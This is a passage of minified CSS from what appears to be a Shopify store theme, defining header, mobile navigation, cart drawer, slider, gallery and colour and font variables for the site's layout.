li .mobile-nav__trigger{height:auto}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__sublist li .mobile-nav__trigger svg{width:10px;height:10px;color:#000}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__trigger.mobile-nav__trigger--level-1{height:auto}#shopify-section-header .drawer__header{padding:12px 15px}#shopify-section-header .drawer__header .drawer__title{max-width:60%}#shopify-section-header .drawer__header .drawer__close-button{padding-right:0;width:40px}}@media only screen and (min-width:768px) and (max-width:991px){.slideshow .slider .slide__text__container .slide__text__wrapper .slide__heading.main-heading{font-size:36px}.mobile-menu{display:none!important}.main-header-section #NavStandard .menu__item.search{max-width:120px}.header-left-call-us{width:25%}.main-header-section .main-logo{width:45%}.main-header-section #NavStandard{width:30%;display:table!important}.site-header #nav-drawerrr ul li a{font-size:12px}.site-header #nav-drawerrr ul li{padding:0 10px}.site-header #nav-drawerrr ul li.Jewelry-services .mobile-dropdown{width:200px;margin-top:0}}@media only screen and (min-width:992px) and (max-width:1024px){.site-header #nav-drawerrr ul li{padding:0 10px}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__heading.main-heading{font-size:32px}.mobile-menu{display:none!important}.main-header-section #NavStandard .menu__item.search{max-width:120px}.header-left-call-us{width:25%}.main-header-section .main-logo{width:45%}.main-header-section #NavStandard{width:30%;display:table!important}}@media only screen and (min-width:1025px) and (max-width:1149px){.main-header-section #NavStandard .menu__item.search{max-width:140px}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__heading.main-heading{font-size:34px}}.cart-drawer{z-index:9999999999!important}:root{--bg:var(--COLOR-BG);--bg-alpha-25:var(--COLOR-BG-ALPHA-25);--bg-alpha-35:var(--COLOR-BG-ALPHA-35);--bg-alpha-60:var(--COLOR-BG-ALPHA-60);--bg-darken:var(--COLOR-BG-DARKEN);--bg-lighten-darken:var(--COLOR-BG-LIGHTEN-DARKEN);--bg-lighten-darken-contrast:var(--COLOR-BG-LIGHTEN-DARKEN-CONTRAST);--bg-overlay:var(--COLOR-BG-OVERLAY);--text:var(--COLOR-TEXT);--text-darken:var(--COLOR-TEXT-DARKEN);--text-lighten:var(--COLOR-TEXT-LIGHTEN);--text-alpha-5:var(--COLOR-TEXT-ALPHA-5);--text-alpha-8:var(--COLOR-TEXT-ALPHA-8);--text-alpha-10:var(--COLOR-TEXT-ALPHA-10);--text-alpha-15:var(--COLOR-TEXT-ALPHA-15);--text-alpha-25:var(--COLOR-TEXT-ALPHA-25);--text-alpha-50:var(--COLOR-TEXT-ALPHA-50);--text-alpha-60:var(--COLOR-TEXT-ALPHA-60);--text-alpha-85:var(--COLOR-TEXT-ALPHA-85);--heading:var(--COLOR-HEADING);--accent:var(--COLOR-ACCENT);--accent-text:var(--COLOR-ACCENT-TEXT);--accent-alpha-50:var(--COLOR-ACCENT-ALPHA-50);--input-bg:var(--COLOR-INPUT-BG);--border:var(--COLOR-BORDER);--border-alpha-15:var(--COLOR-BORDER-ALPHA-15);--border-alpha-30:var(--COLOR-BORDER-ALPHA-30);--border-alpha-50:var(--COLOR-BORDER-ALPHA-50);--border-alpha-65:var(--COLOR-BORDER-ALPHA-65);--border-lighten-darken:var(--COLOR-BORDER-LIGHTEN-DARKEN);--hairline:var(--COLOR-BORDER-HAIRLINE);--button-primary-bg:var(--COLOR-BUTTON-PRIMARY-BG);--button-primary-bg-alpha-50:var(--COLOR-BUTTON-PRIMARY-BG-ALPHA-50);--button-primary-fade:var(--COLOR-BUTTON-PRIMARY-FADE);--button-primary-text:var(--COLOR-BUTTON-PRIMARY-TEXT);--button-primary-text-alpha-50:var(--COLOR-BUTTON-PRIMARY-TEXT-ALPHA-50);--button-secondary-bg:var(--COLOR-BUTTON-SECONDARY-BG);--button-secondary-text:var(--COLOR-BUTTON-SECONDARY-TEXT);--button-secondary-text-alpha-50:var(--COLOR-BUTTON-SECONDARY-TEXT-ALPHA-50);--error:var(--COLOR-ERROR);--error-bg:var(--COLOR-ERROR-BG);--success:var(--COLOR-SUCCESS);--success-bg:var(--COLOR-SUCCESS-BG);--disabled-grey:var(--COLOR-DISABLED-GREY);--disabled-grey-darken:var(--COLOR-DISABLED-GREY-DARKEN);--white:var(--COLOR-WHITE);--white-alpha-50:var(--COLOR-WHITE-ALPHA-50);--white-alpha-60:var(--COLOR-WHITE-ALPHA-60);--black:var(--COLOR-BLACK);--black-alpha-50:var(--COLOR-BLACK-ALPHA-50);--black-alpha-60:var(--COLOR-BLACK-ALPHA-60);--adjust-body:var(--FONT-ADJUST-BODY);--adjust-heading:var(--FONT-ADJUST-HEADING);--adjust-button:var(--FONT-ADJUST-BUTTON);--adjust-nav:var(--FONT-ADJUST-NAV)}a{text-decoration:none}body,html{font-size:1rem}body{line-height:1.5625;color:var(--text);-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}body,button,input{font-family:var(--FONT-STACK-BODY);font-weight:var(--FONT-WEIGHT-BODY);font-style:var(--FONT-STYLE-BODY)}button,input{font-size:calc(1rem*var(--adjust-body));border-radius:var(--RADIUS)}h2,h5{display:block;color:var(--heading);font-family:var(--FONT-STACK-HEADING);font-weight:var(--FONT-WEIGHT-HEADING);font-style:var(--FONT-STYLE-HEADING);margin:0 0 .5em;line-height:1.25}h2 a{text-decoration:none;font-weight:inherit;color:inherit}h2{font-size:calc(2.25rem*var(--adjust-heading))}@media only screen and (max-width:1439px){h2{font-size:calc(2rem*var(--adjust-heading))}}@media only screen and (max-width:767px){h2{font-size:calc(1.75rem*var(--adjust-heading))}}h5{font-size:calc(1.1rem*var(--adjust-heading))}p a{color:inherit;text-decoration:underline}.main-heading{font-size:calc(3rem*var(--adjust-heading));line-height:1.2;margin-bottom:10px;color:var(--heading)}@media only screen and (max-width:1439px){.main-heading{font-size:calc(2.5rem*var(--adjust-heading))}}@media only screen and (max-width:767px){h5{font-size:calc(1rem*var(--adjust-heading))}.main-heading{font-size:calc(2.25rem*var(--adjust-heading))}}.main-text{margin-bottom:10px}.main-text{display:block;color:var(--text);font-size:calc(1.3125rem*var(--adjust-body));font-family:var(--FONT-STACK-BODY);font-weight:var(--FONT-WEIGHT-BODY);font-style:var(--FONT-STYLE-BODY)}@media only screen and (max-width:767px){.main-text{font-size:calc(1.25rem*var(--adjust-body))}}*,:after,:before,input{box-sizing:border-box}body,html{padding:0;margin:0}input{background:0 0}header,main,nav{display:block}header,main{overflow:hidden}template{display:none}ul{margin:0 0 calc(var(--gutter)/2) 20px;padding:0}ul ul{margin:4px 0 5px 20px}li{margin-bottom:.25em}img{border:0}svg:not(:root){overflow:hidden}iframe,img{max-width:100%}form{margin-bottom:0}button,input{color:var(--text);padding:0;margin:0;line-height:26px}button,input{-webkit-appearance:none;-moz-appearance:none}button{background:0 0;border:none;display:inline-block;font-family:var(--FONT-STACK-BODY);font-weight:var(--FONT-WEIGHT-BODY);font-style:var(--FONT-STYLE-BODY)}input{font-size:var(--FONT-SIZE-INPUT);border:1px solid var(--border);background:var(--input-bg);max-width:100%;padding:13px 20px}::-webkit-input-placeholder{color:var(--text)}::-moz-placeholder{color:var(--text)}:-ms-input-placeholder{color:var(--text)}:-moz-placeholder{color:var(--text)}a{color:var(--text);background:0 0}.btn{position:relative;display:inline-block;overflow:hidden;color:var(--button-primary-text);background:var(--button-primary-bg);border:2px solid var(--button-primary-bg);padding:15px 22px;line-height:22px;border-radius:var(--RADIUS);text-transform:var(--BUTTON-TEXT-CAPS);text-decoration:none;box-shadow:none;font-family:var(--FONT-STACK-BUTTON);font-weight:var(--FONT-WEIGHT-BUTTON);font-style:var(--FONT-STYLE-BUTTON);font-size:calc(1rem*var(--adjust-button));text-align:center;letter-spacing:var(--LETTER-SPACING-BUTTON);will-change:color,border,background;z-index:1}.btn:before{content:"";position:absolute;display:flex;left:-1px;top:0;right:-1px;bottom:0;background:var(--button-primary-text);transform:scaleY(0);transform-origin:top center;will-change:transform;z-index:-1}@media only screen and (min-width:480px){.btn{min-width:120px}}@media only screen and (max-width:479px){.btn{width:100%}}[data-animations=true] [data-bgset]{opacity:0}.text-light{--text:var(--white);--text-alpha-50:hsla(0,0%,100%,.5);--heading:var(--white);--overlay:var(--black);color:var(--text)}.backdrop--radial{position:relative}.backdrop--radial:before{content:"";position:absolute;top:-100px;bottom:-100px;left:-200px;right:-200px;z-index:-1;border-radius:50%;background:radial-gradient(rgba(0,0,0,.15) 0,transparent 65%)}.caps{text-transform:uppercase}.fallback-text,.visually-hidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.bg-pos-center-center{background-position:50%!important}:root{--site-width:var(--SITE-WIDTH);--site-width-narrow:var(--SITE-WIDTH-NARROW);--wrapper-width:calc(100vw - var(--scrollbar-width) - var(--gutter-mobile)*2)}@media only screen and (min-width:1024px) and (max-width:1439px){:root{--wrapper-width:calc(100vw - var(--scrollbar-width) - var(--gutter)*2)}}.no-js .drawer,.no-js .lazyload{display:none!important}.no-js .site-header{color:var(--text)!important;background:var(--bg)}.no-js .site-header--loading{opacity:1;overflow:visible}.no-js .aos-initialized [data-aos][data-aos]{opacity:1;transform:none}.no-js .slider{height:auto}.no-js [data-collapsible-content]{transform:none}.no-js [data-collapsible-container]{visibility:initial;opacity:1;height:auto}.no-js .mobile-nav [data-collapsible-content]{transform:none}.icon{fill:currentColor;display:inline-block;width:100%;height:100%}.icon-toggle-minus,.icon-toggle-plus{width:12px;height:12px}.icon-close{display:block;width:100%;height:100%}.icon-hamburger{display:block;width:28px;height:28px;padding:0 2px}.input-group{--form-margin:20px;--input-height:54px;display:flex;flex-direction:column;margin:calc(var(--form-margin)/-2)}@media only screen and (min-width:768px){.input-group{flex-flow:row wrap}}input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset}input{-webkit-appearance:none}html{scroll-behavior:smooth;--scroll-behavior:smooth}html body{color:var(--text);background-color:var(--bg)}html body *{-webkit-font-smoothing:antialiased}body,html{background-color:var(--bg);min-height:100%;min-width:320px}.skip-link{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.wrapper{width:var(--site-width);margin:0 auto;padding:0 var(--gutter-mobile);max-width:100%}.wrapper:after{content:"";display:table;clear:both}.main-content{display:block;overflow:initial;min-height:var(--content-min)}.main-buttons{margin:4px -8px 0;display:flex;flex-flow:row wrap;justify-content:center}@media only screen and (max-width:479px){.input-group{--form-margin:15px}.main-buttons{flex-flow:column}}.main-buttons__item{display:flex;align-items:center;margin:16px 8px 0}.item--center .main-buttons__item{justify-content:center}.item{width:100%;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;min-height:240px}.item--center{text-align:center}.item--center .slide__text__container{display:flex;align-items:center;justify-content:center}.item--bottom-left{text-align:left}#PageContainer{padding-top:var(--header-height);background:inherit}.overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:var(--overlay);opacity:var(--overlay-opacity)}[data-collapsible-container]{position:relative;width:100%;height:0;opacity:0;overflow:hidden;visibility:hidden;will-change:height;-webkit-backface-visibility:hidden;backface-visibility:hidden}[data-collapsible-content]{overflow:hidden;will-change:transform;transform:translateY(25px)}[data-collapsible-trigger]{position:relative;display:flex;align-items:center;justify-content:center;color:inherit;min-width:22px}[data-collapsible-trigger] .icon{position:absolute;color:inherit;display:flex;align-items:center;justify-content:center}[data-collapsible-trigger] .icon-toggle-minus,[data-collapsible-trigger] .icon-toggle-plus{width:16px;height:16px}[data-collapsible-trigger] .icon-toggle-minus{opacity:0}.aos-initialized [data-aos^=fade][data-aos^=fade]{opacity:0}.aos-initialized [data-aos=come-up]{transform:translateY(100%);opacity:0}.aos-initialized .text-reveal__cropper{display:block;overflow:hidden}.aos-initialized .text-reveal__cropper,.aos-initialized .text-reveal__cropper>span{display:block}:root{--flickity-btn-size:40px;--flickity-btn-position:-10px}@media only screen and (min-width:1024px){.wrapper{padding:0 var(--gutter)}:root{--flickity-btn-position:calc(var(--flickity-btn-size)/-2)}}.pswp__button--arrow--left,.pswp__button--arrow--right{width:var(--flickity-btn-size);height:var(--flickity-btn-size);color:var(--text);background:var(--COLOR-BG);box-shadow:0 4px 14px #00000014,0 3px 6px #0000000f;transform:translateY(-50%);transform-origin:top;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;border-radius:50%;will-change:opacity,transform}.pswp__button--arrow--left{left:var(--flickity-btn-position)}.pswp__button--arrow--left:after,.pswp__button--arrow--left:before{content:"";position:absolute;width:10px;height:2px;border-radius:1px;background-color:currentColor;left:calc(50% - 10px)}.pswp__button--arrow--left:before{top:calc(50% - 1px);transform:rotate(45deg) translate(50%,-50%)}.pswp__button--arrow--left:after{bottom:calc(50% - 1px);transform:rotate(-45deg) translate(50%,50%)}.pswp__button--arrow--right{right:var(--flickity-btn-position)}.pswp__button--arrow--right:after,.pswp__button--arrow--right:before{content:"";position:absolute;width:10px;height:2px;border-radius:1px;background-color:currentColor;right:calc(50% - 10px)}.pswp__button--arrow--right:before{top:calc(50% - 1px);transform:rotate(135deg) translate(50%,50%)}.pswp__button--arrow--right:after{bottom:calc(50% - 1px);transform:rotate(225deg) translate(50%,-50%)}button::-moz-focus-inner{padding:0;border:0}.pswp{display:none;position:absolute;width:100vw;height:100vh;left:0;top:0;overflow:hidden;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;transform:translateZ(0);-webkit-backface-visibility:hidden}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.top-bar{position:relative;z-index:100;width:100%;min-width:32px;text-align:center;color:var(--text);background:var(--bg) no-repeat 50%/cover;overflow:hidden;font-size:calc(.75rem*var(--adjust-body));line-height:1.5;white-space:nowrap}.top-bar .cart__message__default,.top-bar .cart__message__success{padding:0}.top-bar__slide{width:100%;padding:var(--padding) 0}.top-bar__text{display:inline-block;width:-webkit-max-content;width:-moz-max-content;width:max-content;white-space:nowrap}.top-bar__text p{margin:0;display:inline-block;vertical-align:middle}.top-bar__text .cart__message{padding:0;margin:0;width:100%;font-size:calc(.75rem*var(--adjust-body))}.top-bar__text .cart__message.is-hidden{visibility:visible;max-height:none;opacity:1;padding:0}.top-bar__text .cart__message .cart__message__default{padding-bottom:0}.top-bar__message{overflow:hidden}.top-bar__scale{display:inline-flex}.ie11-error-message{font-weight:var(--FONT-WEIGHT-BODY-BOLD);font-size:calc(1.25rem*var(--adjust-body));text-align:center;display:none}#shopify-section-header{position:absolute;width:100%;left:0;right:0;z-index:9000}.site-header{--highlight:var(--text);width:100%;background-color:var(--bg);color:var(--text);overflow:initial;-webkit-overflow-scrolling:touch}.site-header a{text-decoration:none}.site-header--loading{overflow:hidden;opacity:0}.logo{position:relative;z-index:1;text-align:left;margin:15px 0;max-width:calc(100% - 120px);display:flex;align-items:center;font-size:calc(1.125rem*var(--adjust-heading));line-height:1.3;color:inherit;word-break:break-all}@media only screen and (max-width:1023px){.logo{position:relative}}@media only screen and (max-width:479px){.logo{max-width:calc(100% - 124px)}:root{--drawer-width:100vw}}.logo__image{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left}.logo__image-link{position:relative;color:var(--text);max-width:100%}.logo__image-link--other,.logo__image-link--single{display:block}.logo__image-push{display:block;height:0}.nav{--icon-size:28px;--inner:15px;font-family:var(--FONT-STACK-NAV);font-style:var(--FONT-STYLE-NAV);font-size:calc(1rem*var(--adjust-nav));list-style:none;display:flex;align-items:stretch}@media only screen and (min-width:768px){.logo{padding-right:20px}.site-header--nav-left .logo{padding-right:0;margin-left:auto;margin-right:auto}.nav{position:absolute;top:0;left:0;right:0;height:100%;width:100%;z-index:0}}.nav--weight-normal .navlink{font-weight:var(--FONT-WEIGHT-NAV)}@media only screen and (min-width:1024px){.nav{padding-right:var(--gutter);padding-left:var(--gutter)}.site-header--nav-left .nav--default{justify-content:flex-start;padding-left:calc(var(--gutter) - var(--inner))}}@media only screen and (max-width:1023px){.nav--default{display:none!important}}.mobile-nav [data-collapsible-content]{transform:translate(-var(--inner))}.navlink{position:relative;display:block;padding:5px 0;text-decoration:none}.navlink--icon{padding:8px;display:flex;align-items:center;margin-right:10px}.navlink--icon:last-child{margin-right:0}.menu__item{display:flex;align-items:center;margin:0}.menu__item--icon{margin-right:10px}.menu__item--icon:last-child{margin-right:0}.menu__item--icons{display:flex;align-items:center;margin:0 -12px 0 20px}@media only screen and (min-width:768px){.site-header--nav-left .menu__item--icons{position:absolute;top:0;right:var(--gutter);height:100%;display:flex;align-items:center;justify-content:flex-end}}@media only screen and (min-width:768px) and (max-width:1023px){.site-header--nav-left .menu__item--icons{right:var(--gutter-mobile)}}.menu__item--compress{display:none;align-items:center;justify-content:flex-end;margin-right:-8px}.dropdown__family{display:flex;flex-direction:column;padding:10px 0;font-size:calc(.9375rem*var(--adjust-nav))}.mobile-menu{position:absolute;top:0;right:0;bottom:0;display:flex;align-items:center;justify-content:flex-end;color:var(--text);touch-action:manipulation;padding-right:5px}@media only screen and (min-width:1024px){.mobile-menu{display:none}}.mobile-menu__button{display:flex;align-items:center;justify-content:center;color:var(--text);touch-action:manipulation;width:44px;height:44px;padding:8px;margin-right:5px}.cart__toggle{position:relative;font-size:calc(.875rem*var(--adjust-body));white-space:nowrap}.mobile-nav{margin:10px 0 0;line-height:1.4}.mobile-nav--bottom{margin-top:20px}.mobile-nav__sublist{margin:0 0 0 -2px;padding:5px 0 var(--inner) 2px}.mobile-nav__sub-sublist{position:relative;padding:0;margin:0;overflow:hidden}.mobile-nav__sub-sublist:before{content:"";position:absolute;top:0;bottom:0;left:45px;width:1px;background:var(--border-alpha-50)}.mobile-menu__item{position:relative;overflow:hidden;margin:0;list-style:none}.mobile-menu__item--level-1>.mobile-dropdown{margin-top:-15px}.mobile-menu__item--has-items{display:flex;align-items:stretch;justify-content:flex-start;flex-wrap:wrap}.mobile-menu__item--has-items>.mobile-navlink{width:calc(100% - 60px)}.mobile-navlink{display:block;width:100%}.mobile-navlink--level-1{font-size:calc(1.5rem*var(--adjust-nav));padding:15px var(--inner)}.mobile-navlink--level-2{font-size:calc(1rem*var(--adjust-nav));padding:10px 5px 10px var(--inner)}.mobile-navlink--level-3{font-size:calc(.875rem*var(--adjust-nav));padding:10px 5px 10px 65px}.mobile-navlink--small{font-size:calc(1rem*var(--adjust-nav));padding:5px 5px 5px var(--inner)}.mobile-nav__trigger{width:52px;margin:0 0 0 auto}.mobile-nav__trigger--level-1{height:60px}.mobile-nav__trigger--level-2{height:46px}.mobile-dropdown{margin-top:-5px}.drawer{will-change:transform;position:fixed;overflow-y:auto;overflow-x:hidden;top:0;bottom:0;z-index:9999;color:var(--text);background-color:var(--bg);visibility:hidden}.drawer--right{width:var(--drawer-width);left:100vw}.drawer__header{display:flex;align-items:center;justify-content:space-between;width:100%;min-height:56px;padding:var(--inner);position:relative}.drawer__close-button{position:absolute;top:8px;right:0;width:52px;height:52px;padding:18px;color:inherit;text-decoration:none;z-index:1}.drawer__close-button .icon-close-small{display:block;width:100%;height:100%}.drawer__title{margin:0;max-width:calc(100% - 70px);font-weight:var(--FONT-WEIGHT-HEADING-BOLD)}.drawer__logo{display:block;position:relative;max-width:100%;margin:0}.drawer__logo-image{display:block;max-height:60px;max-width:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left}.cart-drawer{will-change:transform;overflow-y:auto;overflow-x:hidden;position:fixed;top:0;bottom:0;max-width:95%;z-index:9999;display:flex;flex-direction:column;height:100%;width:var(--drawer-width);left:100vw;background-color:var(--bg);visibility:hidden}@media only screen and (max-width:479px){.cart-drawer{max-width:100%}}.cart-drawer__item-qty{display:inline-block;vertical-align:middle;font-size:calc(.75rem*var(--adjust-body))}.cart-drawer__item-qty:before{content:"\a0\a0("}.cart-drawer__item-qty:after{content:")"}.payment-icon-list{display:flex;flex-wrap:wrap;list-style:none;margin:0}@media only screen and (min-width:768px){.payment-icon-list{justify-content:center}}.payment-icon-list>li{font-size:calc(1.375rem*var(--adjust-body));display:block;margin-right:10px;margin-bottom:0}.payment-icon-list>li:last-child{margin-right:10px}.payment-icon{display:block}.footer__svg{--wave-height:100px;position:absolute;width:100%;top:calc(var(--wave-height)*-1 + 1px);display:flex}.footer__svg svg{height:var(--wave-height)}.footer__svg #footer__svg--big-wave{fill:var(--bg)}.footer__svg #footer__svg--little-wave{fill:var(--color-wave)}.cart{position:relative;margin:0 auto;overflow:visible;display:block;text-align:left}@media only screen and (max-width:767px){.payment-icon-list>li{margin-bottom:10px}.footer__svg{--wave-height:50px}.cart{margin:40px 0}}.cart__message{display:flex;flex-flow:row nowrap;flex-wrap:wrap;justify-content:center;align-items:center;margin:0;padding:var(--inner);font-size:calc(.75rem*var(--adjust-body))}.cart__message__default,.cart__message__success{padding-bottom:6px}.cart__message__success{display:none}.cart__message.is-hidden{overflow:hidden;visibility:hidden;max-height:0;padding:0 15px;border:none;opacity:0}.mosaic__item--1{grid-area:item1}.mosaic__item--2{grid-area:item2}.mosaic__item--3{grid-area:item3}.mosaic__item--4{grid-area:item4}.mosaic__item--5{grid-area:item5}.mosaic__item--6{grid-area:item6}:root{--form-top:14px;--form-left:20px;--form-margin:20px}.pswp{z-index:10000}.pswp .pswp__bg{background:var(--black-alpha-60)}.pswp .pswp__button{display:none;padding:0;line-height:1;font-size:100%}.pswp .pswp__custom-close{display:block;position:absolute;top:8px;right:8px;width:44px;height:44px;padding:12px;z-index:4;border:0;background-color:var(--bg);color:var(--text);text-align:center}.pswp .pswp__counter{display:none;position:absolute;bottom:0;right:0;white-space:nowrap;font-size:calc(.875rem*var(--adjust-body));line-height:24px;padding:10px 20px;color:var(--text);background:var(--text-alpha-5)}.search-bar{position:relative;width:100%;max-width:600px;margin:auto}.search-submit{position:absolute;right:0;bottom:0;white-space:nowrap;width:25px;height:50px;display:flex;align-items:center;padding:0;color:inherit}.slider{--flickity-btn-position:calc((var(--gutter) - var(--flickity-btn-size))/2);--scale:1;position:relative;overflow:hidden}.original-height .slide__image__container{position:relative}.slide__image__inner{position:absolute;top:0;left:0;right:0;bottom:0}.slide__image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;will-change:transform;transform:scale(var(--scale))}.slide__text__container{position:absolute;top:0;left:0;right:0;bottom:0}.slide__text__container{z-index:100}@media only screen and (min-width:768px){.slide__image__container--mobile{display:none}}@media only screen and (max-width:767px){.slide__image__container--mobile~.slide__image__container--desktop{display:none}}.slide__text__wrapper{padding:var(--gutter) var(--gutter-mobile)}@media only screen and (min-width:1024px){.slide__text__wrapper{padding:var(--gutter)}.slide__text__wrapper--normal{width:calc(50% + var(--gutter)*2)}}@media only screen and (min-width:768px) and (max-width:1023px){.slide__text__wrapper--normal{width:calc(75% + var(--gutter)*2)}}.slider--has-dots .slide__text__wrapper{margin-top:30px;margin-bottom:30px}.slide__heading>span,.slide__text>span{display:block;overflow:hidden}.slide__text{overflow:hidden}@media only screen and (max-width:479px){.slide__btn{display:block}}.text__split__left{grid-area:text-left}.text__split__right{grid-area:text-right}@media only screen and (min-width:320px) and (max-width:767px){.desktop-menu{display:none}}:root{--loader-image-size:60px}:root{--loader-image-size:320px}html:not(.is-loading) .loading-overlay{opacity:0;visibility:hidden}.loading-overlay{position:fixed;top:0;left:0;z-index:99999;width:100vw;height:100vh;display:flex;align-items:center;justify-content:center;background:var(--bg)}.loading-overlay .loader__image{width:60px;height:60px}.loading-overlay .loader__image--fallback{width:320px;height:100%;background:var(--loader-image) no-repeat center center/contain}.loader__image__holder{position:absolute;top:0;left:0;width:100%;height:100%;font-size:0;display:flex;align-items:center;justify-content:center;animation:2s ease-in-out infinite pulse-loading}.loader__image{max-width:150px;max-height:150px;object-fit:contain}@keyframes pulse-loading{0%{opacity:1}50%{opacity:.25}100%{opacity:1}}:root{--COLOR-BUTTON-PRIMARY-BG:#222222;--COLOR-BUTTON-PRIMARY-BG-ALPHA-50:rgba(34, 34, 34, 0.5);--COLOR-BUTTON-PRIMARY-FADE:rgba(34, 34, 34, 0.05);--COLOR-BUTTON-PRIMARY-TEXT:#fff;--COLOR-BUTTON-PRIMARY-TEXT-ALPHA-50:rgba(255, 255, 255, 0.5);--COLOR-BUTTON-SECONDARY-BG:#f5f1eb;--COLOR-BUTTON-SECONDARY-TEXT:#000;--COLOR-BUTTON-SECONDARY-TEXT-ALPHA-50:rgba(255, 255, 255, 0.5);--COLOR-HEADING:#222222;--COLOR-TEXT:#222222;--COLOR-TEXT-DARKEN:#000000;--COLOR-TEXT-LIGHTEN:#555555;--COLOR-TEXT-ALPHA-5:rgba(34, 34, 34, 0.05);--COLOR-TEXT-ALPHA-8:rgba(34, 34, 34, 0.08);--COLOR-TEXT-ALPHA-10:rgba(34, 34, 34, 0.1);--COLOR-TEXT-ALPHA-15:rgba(34, 34, 34, 0.15);--COLOR-TEXT-ALPHA-25:rgba(34, 34, 34, 0.25);--COLOR-TEXT-ALPHA-50:rgba(34, 34, 34, 0.5);--COLOR-TEXT-ALPHA-60:rgba(34, 34, 34, 0.6);--COLOR-TEXT-ALPHA-85:rgba(34, 34, 34, 0.85);--COLOR-BG:#f5f1eb;--COLOR-BG-ALPHA-25:rgba(245, 241, 235, 0.25);--COLOR-BG-ALPHA-35:rgba(245, 241, 235, 0.35);--COLOR-BG-ALPHA-60:rgba(245, 241, 235, 0.6);--COLOR-BG-ALPHA-65:rgba(245, 241, 235, 0.65);--COLOR-BG-ALPHA-85:rgba(245, 241, 235, 0.85);--COLOR-BG-OVERLAY:rgba(245, 241, 235, 0.75);--COLOR-BG-DARKEN:#e4d9c9;--COLOR-BG-LIGHTEN-DARKEN:#e4d9c9;--COLOR-BG-LIGHTEN-DARKEN-2:#d3c1a7;--COLOR-BG-LIGHTEN-DARKEN-3:#c2a985;--COLOR-BG-LIGHTEN-DARKEN-4:#b19163;--COLOR-BG-LIGHTEN-DARKEN-CONTRAST:#c2aa85;--COLOR-BG-LIGHTEN-DARKEN-CONTRAST-2:#b19263;--COLOR-BG-LIGHTEN-DARKEN-CONTRAST-3:#96784b;--COLOR-BG-LIGHTEN-DARKEN-CONTRAST-4:#745d3a;--COLOR-INPUT-BG:#f5f1eb;--COLOR-ACCENT:#6c7c6c;--COLOR-ACCENT-TEXT:#fff;--COLOR-ACCENT-ALPHA-50:rgba(108, 124, 108, 0.5);--COLOR-ACCENT-ALPHA-30:rgba(108, 124, 108, 0.3);--COLOR-TAG-CUSTOM:#222222;--COLOR-TAG-SAVING:#D02E2E;--COLOR-BORDER:#222222;--COLOR-BORDER-ALPHA-15:rgba(34, 34, 34, 0.15);--COLOR-BORDER-ALPHA-30:rgba(34, 34, 34, 0.3);--COLOR-BORDER-ALPHA-50:rgba(34, 34, 34, 0.5);--COLOR-BORDER-ALPHA-65:rgba(34, 34, 34, 0.65);--COLOR-BORDER-LIGHTEN-DARKEN:#6f6f6f;--COLOR-BORDER-HAIRLINE:#f0eae1;--COLOR-WHITE-BLACK:fff;--COLOR-BLACK-WHITE:#000;--COLOR-DISABLED-GREY:rgba(34, 34, 34, 0.05);--COLOR-DISABLED-GREY-DARKEN:rgba(34, 34, 34, 0.45);--COLOR-ERROR:#D02E2E;--COLOR-ERROR-BG:#f3cbcb;--COLOR-SUCCESS:#56AD6A;--COLOR-SUCCESS-BG:#ECFEF0;--COLOR-WARN:#ECBD5E;--COLOR-TRANSPARENT:rgba(255, 255, 255, 0);--COLOR-WHITE:#fff;--COLOR-WHITE-ALPHA-50:rgba(255, 255, 255, 0.5);--COLOR-WHITE-ALPHA-60:rgba(255, 255, 255, 0.6);--COLOR-BLACK:#000;--COLOR-BLACK-ALPHA-50:rgba(0, 0, 0, 0.5);--COLOR-BLACK-ALPHA-60:rgba(0, 0, 0, 0.6);--FONT-STACK-BODY:"Harmonia Sans",sans-serif;--FONT-STYLE-BODY:normal;--FONT-STYLE-BODY-ITALIC:italic;--FONT-ADJUST-BODY:0.9;--FONT-WEIGHT-BODY:400;--FONT-WEIGHT-BODY-LIGHT:300;--FONT-WEIGHT-BODY-MEDIUM:700;--FONT-WEIGHT-BODY-BOLD:600;--FONT-STACK-HEADING:"Harmonia Sans",sans-serif;--FONT-STYLE-HEADING:normal;--FONT-STYLE-HEADING-ITALIC:italic;--FONT-ADJUST-HEADING:0.9;--FONT-WEIGHT-HEADING:400;--FONT-WEIGHT-HEADING-LIGHT:300;--FONT-WEIGHT-HEADING-MEDIUM:700;--FONT-WEIGHT-HEADING-BOLD:600;--FONT-STACK-NAV:"Harmonia Sans",sans-serif;--FONT-STYLE-NAV:normal;--FONT-STYLE-NAV-ITALIC:italic;--FONT-ADJUST-NAV:0.9;--FONT-WEIGHT-NAV:400;--FONT-WEIGHT-NAV-LIGHT:300;--FONT-WEIGHT-NAV-MEDIUM:700;--FONT-WEIGHT-NAV-BOLD:600;--FONT-STACK-BUTTON:"Harmonia Sans",sans-serif;--FONT-STYLE-BUTTON:normal;--FONT-STYLE-BUTTON-ITALIC:italic;--FONT-ADJUST-BUTTON:0.8;--FONT-WEIGHT-BUTTON:400;--FONT-WEIGHT-BUTTON-MEDIUM:700;--FONT-WEIGHT-BUTTON-BOLD:600;--FONT-STACK-SUBHEADING:"Harmonia 